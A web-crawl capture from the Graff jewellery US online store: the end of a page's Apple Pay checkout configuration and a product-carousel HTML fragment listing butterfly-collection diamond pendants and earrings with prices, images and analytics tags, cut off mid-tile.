dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1052_RER1052%22%7D%7D%5D&limit=6.0
body_size: 3295
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    $7,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2100.00">
                    $2,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6550.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6550.00">
                    $6,550


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;5500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;5500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5500.00">
                    $5,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

